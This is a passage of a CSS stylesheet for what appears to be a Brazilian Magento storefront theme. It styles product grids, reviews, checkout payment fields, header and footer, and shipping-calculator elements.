  .amreview-customer-review {
    margin-bottom: 8px;
  }
  .amreview-add-new {
    flex-basis: auto;
    order: initial;
  }
  .amreview-info-wrapper .amreview-summary-info,
  .amreview-info-wrapper .amreview-summary-details,
  .amreview-info-wrapper .amreview-add-new {
    vertical-align: middle;
  }
  .amreview-info-wrapper .amreview-summary-details {
    border-right: 2px solid #767676;
    margin: 0 auto 0 0;
    padding: 0 15px 0 25px;
  }
  .amreview-info-wrapper .amreview-add-new {
    background: none;
    display: inline-block;
    margin: 0 0 0 25px;
    padding-right: 0;
  }
  .amreview-widget-container.-grid .amreview-review-items {
    justify-content: space-between;
  }
  .amreview-widget-container.-grid .amreview-rating-wrapper {
    margin-bottom: 0;
  }
  .amreview-widget-container.-grid .amreview-review-wrapper.review-item {
    background: #f8fcff;
    border-bottom: 0;
    width: 49%;
  }
  .amreview-widget-container.-grid .amreview-title {
    background: none;
    cursor: unset;
    padding: 10px 0;
    pointer-events: none;
  }
  .amreview-widget-container.-grid .amreview-title:after {
    display: none;
  }
  .amreview-widget-container.-grid .amreview-description-wrapper {
    min-width: 200px;
  }
  .amreview-widget-container.-grid .amreview-message {
    max-width: 290px;
  }
  .amreview-widget-container.-sidebar .amreview-rating-wrapper {
    max-width: 30%;
    min-width: 120px;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 0;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .category .subscribe-popup {
    width: 30%;
  }
  .cookie-settings-cols3 .cookie-group {
    width: calc(33% - 7px);
  }
  .cookie-settings-cols4 .cookie-group {
    width: calc(25% - 7px);
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 6%)/4);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .box-tocart .paypal:first-of-type {
    margin-top: 13px;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .order-links .item {
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 0;
  }
  .order-links .item strong {
    padding: 1px 0 2px 0;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 22px;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .wishlist-index-index.page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/5 - 6px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .wishlist-index-index .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/4 - 6px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .wishlist-index-index.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .block.crosssell .products-grid .product-item {
    width: calc(100%/4 - 6px - 0.1px);
  }
  .page-layout-1column .block.upsell .products-grid .product-item,
  .page-layout-1column .block.related .products-grid .product-item {
    width: calc(100%/6 - 6px - 0.1px);
  }
  .block.upsell .products-grid .product-item,
  .block.related .products-grid .product-item {
    width: calc(100%/5 - 6px - 0.1px);
  }
  .page-layout-3columns .block.upsell .products-grid .product-item,
  .page-layout-3columns .block.related .products-grid .product-item {
    width: calc(100%/4 - 6px - 0.1px);
  }
  .page-products .products-grid .product-items {
    margin-left: -6px;
  }
  .page-products .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin: 0 0 6px 6px;
  }
  .page-products .products-grid .product-item.swiper-slide,
  .page-products.page-layout-1column .products-grid .product-item.swiper-slide,
  .page-products.page-layout-3columns .products-grid .product-item.swiper-slide {
    margin: 0;
  }
  .block.widget .products-grid .product-items {
    margin-left: -6px;
  }
  .block.widget .products-grid .product-items.swiper-wrapper {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item:nth-child(4n + 1),
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1),
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin: 0 0 6px 6px;
  }
  .block.widget .products-grid .product-item.swiper-slide,
  .page-layout-1column .block.widget .products-grid .product-item.swiper-slide {
    margin: 0;
  }
  #product-review-container:empty + .review-add {
    width: 100%;
  }
  .opc-wrapper .shipping-address-item {
    width: 50%;
  }
  .image-block.element .info {
    padding: 6em;
  }
  .background-divider.element .content {
    padding: 50px 35px 40px;
  }
  .background-divider.element .content .block-title [role="heading"] {
    font-size: 6rem;
  }
  .background-divider.element .content .block-title .subtitle {
    font-size: 2.4rem;
  }
  .element.icon-text-small {
    flex-direction: row;
  }
  .element.icon-text-small .description {
    width: 35%;
    padding: 6em;
    background-position: 15% 95%;
  }
  .element.icon-text-small .icons {
    width: 65%;
  }
  .element.icon-text-big .item {
    padding: 4em 4em 6em;
  }
  .element.bio .item .wrapper img.image {
    margin: -30px 0 0 -30px;
  }
  .element.pricing .block-content {
    background-image: url('../images/arrows-bg.svg');
  }
  .element .testimonials-slider .block-content .swiper-container .swiper-slide {
    max-width: 400px;
    transition: margin-top 0.2s ease;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote {
    font-size: 2.4rem;
  }
  .page-header .header.panel .switcher {
    margin-left: 30px;
  }
  .minicart-wrapper {
    margin-left: 40px;
  }
  .cms-index-index .easyslide-description .h1 {
    font-size: 110px;
    line-height: 104px;
  }
  .product-info-main {
    margin-bottom: 44px;
  }
  .product.media {
    margin-bottom: 44px;
  }
  .order-links .item strong,
  .order-links .item a {
    padding: 1px 25px 2px 25px;
    margin: 0;
    border-bottom: 0;
  }
  .contact.form .field.email {
    width: calc(50% - 22px / 2);
    float: right;
  }
  .contact.form .field.name {
    width: calc(50% - 22px / 2);
    float: left;
  }
  .contact.form .field.telephone,
  .contact.form .field.comment {
    clear: both;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote {
    padding: 70px 80px 150px 400px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 0 0;
    position: static;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 0;
  }
  .page-header .block-search.block-swissup-ajaxsearch.fullscreen.shown .field.search {
    padding-left: 20%;
    padding-right: 20%;
  }
  .page-header .block-search.block-swissup-ajaxsearch.fullscreen .action.close {
    right: 20%;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial::after,
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial::before {
    content: '';
    display: block;
    background: #ede734;
    position: absolute;
    left: 38px;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial::before {
    bottom: 50px;
    top: auto;
    width: 12px;
    height: 100px;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial::after {
    bottom: 38px;
    width: 120px;
    height: 12px;
  }
}
/* This variable is used for body and navigation dropdowns */
/* To cover swiper-wrapper */
.lib-modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.lib-modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.lib-modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.lib-button {
  text-transform: uppercase;
  line-height: 18px;
}
.lib-button-primary {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-revert-secondary-color {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-action-button-as-link {
  text-transform: none;
  text-shadow: none;
  font-size: inherit;
  font-family: inherit;
}
.abs-action-button-as-link:focus,
.abs-action-button-as-link:active {
  text-shadow: none;
}
.abs-action-button-as-link:hover {
  text-shadow: none;
}
.lib-form-field .choice input {
  vertical-align: baseline;
}
.lib-main-navigation-desktop .navigation li {
  position: relative;
}
.lib-main-navigation-desktop .navigation .level0 > .level-top {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.lib-breadcrumbs {
  text-transform: uppercase;
  min-height: 17px;
}
.lib-breadcrumbs a {
  font-weight: bold;
}
.abs-actions-addto:before {
  font-size: 16px;
  line-height: 16px;
}
.header.wrapper.is_stuck {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  background: #ffffff;
}
.block.crosssell .product-item-info,
.block.upsell .product-item-info,
.block.related .product-item-info {
  width: auto;
}
.column.main .products-grid .product-items {
  margin-left: -6px;
}
.column.main .products-grid .product-item:nth-child(n) {
  margin: 0 0 6px 6px;
  padding: 0;
}
.column.main .products-grid .product.swiper-slide {
  margin: 0;
}
.rating-summary .rating-result {
  text-align: left;
}
@media (max-width: 900px) {
  .sidebar .product-items .product-item-info .product-item-photo {
    width: 35px;
    margin-right: 5px;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 40px;
  }
}
@media (min-width: 1025px) {
  #product-review-container {
    float: left;
    width: calc(50% + 48px);
  }
  #product-review-container .review-item:last-child {
    padding-bottom: 0;
  }
  .review-add {
    float: right;
    width: 45%;
    position: relative;
  }
}
@media all and (min-width: 1260px), print {
  .is_stuck .product-info-sticky .price-box {
    display: block;
  }
}
@media (width: 768px) {
  .page-layout-checkout .opc-wrapper {
    padding-right: 15px;
  }
}
@media (max-width: 768px) {
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
  }
  .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media (min-width: 768px) and (min-height: 740px) {
  .opc-sidebar {
    position: sticky;
    top: 15px;
  }
}
/* Loop @force-icons array and set icons */
@media all and (min-width: 1260px), print {
  .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item {
    height: 354px;
  }
  .page-layout-1column.page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item,
  .page-layout-1column .block.widget .products-grid:not(.swiper-container) .product-items .product-item {
    height: 374px;
  }
}
@media (min-width: 1025px) and (max-width: 1259px) {
  .product.data.items:not(.expanded) > .item.content .review-add {
    margin-left: 0;
    margin-top: -48px;
  }
}
@media all and (min-width: 1260px), print {
  .product.data.items > .item.content {
    /* Review add form */
  }
  .product.data.items > .item.content .argento-float-photo {
    margin-top: -116px;
  }
  .product.data.items > .item.content .review-add {
    margin-top: -116px;
  }
}
@media (min-width: 1025px) {
  .tabs-toolbar ~ .product.data.items.expanded > .item.content #product-review-container {
    float: left;
    width: calc(50% + 48px);
  }
  .tabs-toolbar ~ .product.data.items.expanded > .item.content .review-add {
    width: 45%;
    float: right;
    margin-left: 0;
    margin-top: -32px;
  }
}
.element.testimonials .testimonials-slider {
  text-align: center;
}
.element.testimonials .testimonials-slider .content-heading .title {
  margin: 0;
}
.page-header .header.panel {
  background-image: linear-gradient(to right, #fafafa, #e0e0e0, #fafafa) !important;
}
.page-header {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff) !important;
}
.page-header .panel.wrapper {
  border-bottom: 0px solid #ebeef0  !important;
}
.page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.page-header .block-search .input-text {
  border-radius: 0px !important;
  padding: 7px 30px 5px 8px !important;
  border-width: 0px !important;
  height: 40px !important;
}
.block-search .control {
  border-top: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.page-header .header.panel .header-slider.swiper-container:after {
  background: #f9f9f9 !important;
}
.page-header .header.panel .header-slider.swiper-container:before {
  background: #f9f9f9 !important;
}
/* alinhar o menu superior na pagina do produto */
.catalog-product-view .page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
body {
  color: #2b3945;
  font-family: system-ui;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 13px;
}
.page-header .block-search .input-text {
  background: #e7e7e7;
}
.block-swissup-ajaxsearch .input-text {
  background: #e7e7e7;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: grayscale(1) !important;
}
.footer-toolbar ul {
  color: #333333;
}
.slider-inicial {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.copyright {
  color: #111111;
}
.cms-index-index .block-benefits .item .text {
  color: #666666;
}
a,
.alink {
  color: #333333 !important;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #333333 !important;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #333333 !important;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #333333 !important;
  text-decoration: underline;
}
/* width */
::-webkit-scrollbar {
  width: 15px;
}
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 2px #8f98a1;
}
/* Handle */
::-webkit-scrollbar-thumb {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
.amreview-author-details .amreview-date {
  position: inherit;
}
.amreview-author-details .amreview-author {
  word-break: inherit;
}
.amreview-author-details .amreview-recommended {
  font-size: 15px;
}
.review-list .review-details {
  text-transform: capitalize;
  width: 80%;
}
.block-swissup-ajaxsearch-results {
  box-shadow: 0 0 12px 0px gray;
}
.telefone {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-bottom: 15px;
  margin-top: 8px;
}
.endereco {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-top: 5px;
}
.link.wishlist .counter {
  color: #ffffff;
}
.nav-sections .header.links li > a {
  background: #6ca8ff;
  color: white;
  font-size: 14px;
}
.nav-sections-item-title {
  background: #9e9e9e70;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  height: 58px;
  text-transform: uppercase;
  padding: 18px 0 0;
  box-shadow: 0 0 10px gray;
}
.nav-sections-item-title a {
  color: #000000;
}
.nav-sections-item-title.active {
  background: #f1f1f1;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
}
.footer-toolbar-top {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
}
.page-footer div[data-role="title"] {
  font-weight: 100;
  text-transform: none;
}
.page-footer .footer.content .links.footer > li {
  border: 0px solid #2b3945;
}
.page-footer .footer.content .footer-links {
  border-width: 0px;
}
.footer.content .links > li {
  background: none;
}
.breadcrumbs ~ .page-main .page-title-wrapper {
  display: block;
}
.icones-inicial {
  text-align: center;
}
.ajuste-cordas-categorias {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
  margin-top: -80px;
}
.ajuste-cordas-inicial {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
}
.checkout-payment-method .actions-toolbar .primary {
  float: none;
  /* margin: 0; */
  padding-left: 10%;
  padding-right: 10%;
  width: 80%;
  height: 56px;
  border-radius: 3px;
}
.page-wrapper {
  max-width: none;
  margin: 0 auto;
  box-shadow: 0 0 10px gray;
}
.page-layout-checkout .opc-progress-bar {
  margin: -33px 0 15px 5px;
}
.tel-end-pgto {
  display: block;
  line-height: 30px;
  margin-bottom: -21px;
  color: black;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  font-family: 'Barlow Semi Condensed';
}
.checkout-index-index .avaliacoes {
  display: none;
}
.compre-tranquilo {
  float: right;
}
.opc-sidebar {
  background-color: #f9f9f9 !important;
  box-shadow: 0px 0px 20px #c2c2c2;
}
.opc-block-summary {
  background: #f9f9f9 !important;
  margin: 0 0 0px;
  /* border-bottom: 1px; */
  /* border-bottom-style: outset; */
  padding-bottom: 20px !important;
  /* padding: 22px 33px !important; */
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -29px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  font-weight: 100;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
  color: #333;
  font-weight: 300;
  font-size: 2.6rem;
}
.opc-block-shipping-information {
  padding: 0;
  background-color: #f9f9f9;
}
input.input-text,
select,
textarea {
  height: 45px;
  padding: 12px 9px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
  transition: all 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}
.fieldset.payment .field {
  margin-bottom: 20px;
  vertical-align: top;
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
}
.input-text.cc_number_visible,
.input-text.first_cc_number_visible,
.input-text.second_cc_number_visible {
  background-position: 8px 12px;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type=text],
.page-layout-checkout input[type=password],
.page-layout-checkout input[type=url],
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  height: 45px;
  font-size: 15px;
}
.checkout-payment-method .input-text.ps_cc_birthdate,
.checkout-payment-method .input-text.cc-exp-date,
#rm_pagseguro_cc_cc_owner_birthday_day,
#rm_pagseguro_cc_cc_owner_birthday_month {
  width: 60px;
}
.checkout-payment-method .input-text.ps_cc_birthdate_year,
#rm_pagseguro_cc_cc_owner_birthday_year {
  width: 75px;
}
.checkout-payment-method .input-text.ps_first_cc_birthdate,
.checkout-payment-method .input-text.ps_second_cc_birthdate {
  width: 60px !important;
  padding: 0px;
  text-align: center;
}
.checkout-payment-method .twoccard .number .input-text {
  width: 221px;
}
.checkout-payment-method .twoccard .fields .select-installments {
  width: 221px;
}
.checkout-payment-method .ccard .fields .select {
  width: 225px;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  border-radius: 3px;
}
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  border: 1px solid #e1e1e1;
}
.fa-3x {
  font-size: 2em;
  color: lightgray;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  /* padding-top: 35px; */
  text-align: center;
  font-size: 14px;
  color: black;
  /* background-image: url(/media/wysiwyg/estrelas1.png); */
  /* background-repeat: no-repeat; */
  /* display: block; */
  /* width: 88px; */
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:before {
  content: '';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:after {
  content: '';
}
.selos-ao-lado-do-logo {
  margin-top: 8px;
}
.amreview-add-new .amreview-label {
  width: 40%;
}
.review-list .review-item {
  position: relative;
  padding-left: 20px;
}
.amreview-title-review {
  margin-right: 0px;
  word-break: inherit;
}
.product.data.items > .item.content .review-add .block-title:before {
  content: "AVALIAR" !important;
  font-size: 130px;
}
.logo img {
  width: 100%;
}
.nav-sections .orientation-horizontal .level0 > a.level-top {
  padding: 30px 15px;
  font-size: 14px;
  font-weight: 100;
  border-bottom: 2px solid transparent;
  margin-bottom: -2px;
}
.navpro-menu .tip {
  font-size: .54em;
  font-weight: 600;
}
.navpro-menu .tip.muted {
  background: #9c27b0;
}
.navpro-menu .tip.muted:before {
  border-top-color: #9c27b0;
}
.navpro-menu .tip.accent {
  background: #2196f3;
}
.navpro-menu .tip.accent:before {
  border-top-color: #2196f3;
}
.home-calculadora {
  background-image: linear-gradient(to bottom, #f6f6f6, #ffffff, #f6f6f6);
  padding-left: 50px;
  padding-right: 50px;
  padding-bottom: 10px;
  padding-top: 10px;
  display: block;
  text-align: center;
  font-size: 14px;
}
.home-vantagens {
  padding-top: 10px;
  padding-bottom: 10px;
}
.nav-toggle {
  height: 55px;
  margin-left: -5px;
}
.product.data.items > .item.content .argento-float-photo {
  filter: none;
}
.product.data.items > .item.content {
  background: #fff;
}
.product-info-main .page-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 2rem;
}
.product-info-price .price-box .price-container::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .price::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-size: 16px;
  text-transform: initial;
  line-height: 24px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  text-transform: none;
}
h3,
.h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: none;
}
h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-size: 1.9rem;
}
.is_stuck .product-info-sticky .photo img {
  filter: contrast(100%);
}
.link-buscar-cep {
  display: block;
  float: left;
  margin-top: 6px;
  margin-left: 6px;
}
.frete-icone {
  display: block;
  float: left;
}
.label-mm {
  text-align: left;
  width: 10%;
  float: left;
  margin-bottom: 10px;
  font-weight: 700;
  margin-top: 13px;
}
.field.postcode input#cep {
  width: 45%;
  text-align: center;
  font-size: 18px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
#simularFrete #sendFrete {
  padding: 0px 0px;
  border: none;
  background-color: #f5f5f5;
  color: #595959;
  width: 45%;
  display: block;
  font-size: 17px;
  height: 45px;
}
span.link-cep-br {
  float: left;
  font-size: 9px;
  width: 100%;
  margin-top: 5px;
}
.product-options-wrapper .field .control {
  width: calc(100%) !important;
}
.product-add-form::before {
  font-weight: bold;
  color: black;
  content: "Tamanho da Rede: (sempre use a calculadora abaixo antes)";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .product-item-photo img.product-image-photo {
  filter: contrast(100%);
}
.navpro-menu .tip.black {
  background: #b9c91e;
}
.navpro-menu .tip.black:before {
  border-top-color: #b9c91e;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: 0px;
  display: block;
  float: right;
  font-weight: 100;
  border-radius: 5px;
  text-shadow: 0px 0px 6px #d8d8d8;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 4px;
}
.sales-counter.eh-top-left p.count {
  font-size: 17px;
}
.sales-counter.eh-top-left {
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: left;
  font-weight: 100;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
  line-height: 15px;
  text-shadow: 0px 0px 6px #d8d8d8;
  font-family: 'Barlow Semi Condensed';
}
.product.data.items.collapsed > .item.content {
  background: white;
}
.message {
  text-transform: none;
}
.page-main > .page-title-wrapper .page-title {
  display: inline-block;
  /* font-family: Barlow Semi Condensed; */
  font-size: 25px;
  font-weight: inherit;
  text-transform: math-auto;
  /* background-color: beige; */
  background-image: linear-gradient(to right, #ffffff, #f2f2f2, #ffffff);
  color: #555555;
}
.checkout-cart-index .item-info img.product-image-photo {
  filter: none;
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 12px -5px #808080;
}
/* alinhar o menu superior na pagina do produto */
.slider-inicial {
  text-align: center;
}
/* daqui pra baixo edição da página de pagamento */
.checkout-index-index .tel-end-pgto {
  display: none;
}
.checkout-index-index .block-swissup-ajaxsearch.block-search .field.search {
  display: none;
}
.checkout-index-index .block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 0px;
}
.checkout-index-index .logo img {
